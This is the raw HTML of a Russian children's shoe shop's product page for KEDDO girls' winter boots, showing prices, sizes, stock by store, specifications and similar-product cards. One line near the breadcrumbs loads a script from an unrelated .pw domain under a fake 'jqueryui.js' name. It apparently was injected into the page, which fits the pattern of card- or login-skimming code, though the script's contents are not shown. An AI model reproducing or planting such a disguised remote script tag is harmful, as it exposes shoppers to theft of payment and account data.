			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/obuv/" title="Обувь" itemprop="item">
					<span itemprop="name">Обувь</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/sapozhki/" title="Сапожки" itemprop="item">
					<span itemprop="name">Сапожки</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Сапожки для девочки KEDDO 578158/51-01 </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Сапожки для девочки KEDDO 578158/51-01 <span>(коричневый/экокожа)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 578158/51-01</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/8c1/480_320_1/dly3rmmrxzskjz37eruhhu9wl28tcvy7.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/8c1/480_320_1/dly3rmmrxzskjz37eruhhu9wl28tcvy7.jpg" alt="Сапожки для девочки KEDDO 578158/51-01 ">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                                                                                        <div class="products-single-title">
                                        В наличии. Быстрая доставка                                    </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        2 817 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">845 р</span> Скидка <span class="products-single-sale__count">70%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add902403" data-id="902403" href="#popup-cart" class="btn js-basket-ofset" onclick="/*add2basketOfferQty(902403)*/">Купить</a>
                                                            </div>
                            
                                                                                            <div class="products-single-sale-val">
                                    При покупке двух штук скидка
                                    <span>70% - 845 р</span>
                                </div>
                                                                                    </div>
												<div class="products-single-size">
							<div class="products-single-title">Выберите размер</div>
							<div class="products-single-size-content clearfix">
																<ul class="cleaerfix choose-size">
	 								                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="899290" data-size="33" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="33" data-id="899290" name="size">
                                                    <span>33</span>
                                                </label>
                                            </a>
                                        </li>
									                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="899293" data-size="34" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="34" data-id="899293" name="size">
                                                    <span>34</span>
                                                </label>
                                            </a>
                                        </li>
									                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="899291" data-size="36" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="36" data-id="899291" name="size">
                                                    <span>36</span>
                                                </label>
                                            </a>
                                        </li>
									                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="899292" data-size="37" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="37" data-id="899292" name="size">
                                                    <span>37</span>
                                                </label>
                                            </a>
                                        </li>
																	</ul>
                                								<input type="hidden" name="offerID" class="js-offer" value="0" /> 				
	 							<input type="hidden" name="offerID" class="js-offer-size" value="0" />

																	<div><a data-popup rel="gr" href="/images/table-size.png">Таблица размеров</a></div>
								                                <div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                                <div class="item--remains"><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>33</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>34</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>36</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>37</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Васильева, 65</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>33</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>34</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>36</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>37</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Удаленный склад</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>33</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>34</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>36</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>37</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Мерлина, 51в</li>
                                        </ul></div>							</div>
						</div>
						                        <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Материал верх:</div>
								<div class="col">экокожа</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Пол ребенка:</div>
								<div class="col">девочка</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип обуви:</div>
								<div class="col">Сапожки</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подклад:</div>
								<div class="col">еврошерсть</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Сезон:</div>
								<div class="col">зимние</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подошва:</div>
								<div class="col">ТЭП</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">1</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">578158/51-01</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">KEDDO</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Застежка:</div>
								<div class="col">молния</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">70</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">коричневый</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размеры:</div>
								<div class="col">36, 37, 34, 33</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размерный ряд:</div>
								<div class="col">33 34 35 36 37 38</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип крепления:</div>
								<div class="col">клеевой</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Возрастная группа:</div>
								<div class="col">подростковые</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Гонконг</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							Извините, описание товара не найдено.						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="a7601ed8b60cc85e7c28945e36ab095d" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="902403" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #902403">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html">

			<input type="hidden" name="backurl" value="/catalog/sapozhki_dlya_devochki_keddo_578158_51_01_korichnevyy_ekokozha.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 902403,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sapozhki_dlya_malchika_kotofey_264916_41_siniy_membrana.html">
                            <img src="/upload/iblock/2be/mbogm9027wurjnthta1edmvsfhih6fr0.jpg" alt="Сапожки для мальчика Котофей 264916-41 (синий/мембрана)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>990 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">495 р</div>						<div>
                                                            <a rel="nofollow" id="add902420" data-id="902420" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sapozhki_dlya_malchika_kotofey_264916_41_siniy_membrana.html">Сапожки для мальчика Котофей 264916-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="22" data-id="899342" name="size">
                                            <span>22</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="23" data-id="899341" name="size">
                                            <span>23</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sapozhki_dlya_devochki_kotofey_662151_31_raznotsvetnyy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/f1d/dt0w8z0e5bmzbpo79sznevakwn83znwd.jpg" alt="Сапожки для девочки Котофей 662151-31 (разноцветный/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 390 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 032 р</div>						<div>
                                                            <a rel="nofollow" id="add919230" data-id="919230" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sapozhki_dlya_devochki_kotofey_662151_31_raznotsvetnyy_naturalnaya_kozha.html">Сапожки для девочки Котофей 662151-31 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="33" data-id="919297" name="size">
                                            <span>33</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sapozhki_dlya_devochki_keddo_808579_10_01_raznotsvetnyy_kombinirovannyy.html">
                            <img src="/upload/iblock/92a/y9mtnjors6hipw2fykrj6459us8219b4.jpg" alt="Сапожки для девочки KEDDO 808579/10-01 (разноцветный/комбинированный)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>4 242 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 969 р</div>						<div>
                                                            <a rel="nofollow" id="add923572" data-id="923572" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/sapozhki_dlya_devochki_keddo_808579_10_01_raznotsvetnyy_kombinirovannyy.html">Сапожки для девочки KEDDO 808579/10-01 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="36" data-id="923788" name="size">
                                            <span>36</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="37" data-id="923789" name="size">
                                            <span>37</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/sapozhki_dlya_devochki_betsy_908341_04_01_raznotsvetnyy_ekokozha.html">
                            <img src="/upload/iblock/a4d/w3j27uhgyp7ekoybyww33hgx45fk3tc8.jpg" alt="Сапожки для девочки Betsy 908341/04-01 (разноцветный/экокожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>3 509 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 807 р</div>						<div>
                                                            <a rel="nofollow" id="add922106" data-id="922106" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
